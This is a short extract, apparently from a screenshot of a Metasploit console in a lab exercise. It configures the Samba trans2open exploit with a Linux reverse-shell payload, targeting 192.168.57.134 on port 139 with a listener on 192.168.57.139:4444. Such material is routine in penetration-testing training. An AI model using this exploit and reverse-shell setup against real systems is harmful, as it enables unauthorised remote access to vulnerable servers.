 msf5 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.57.134   yes       The target address range or CIDR identifier
RPORT   139              yes       The target port (TCP)
Payload options (linux/x86/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
CMD    /bin/sh          yes       The command string to execute
LHOST  192.168.57.139   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Samba 2.2.x - Bruteforce